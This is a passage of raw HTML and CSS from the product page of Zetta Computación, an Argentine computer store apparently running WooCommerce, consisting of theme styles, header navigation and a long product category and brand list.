    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-3420 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a 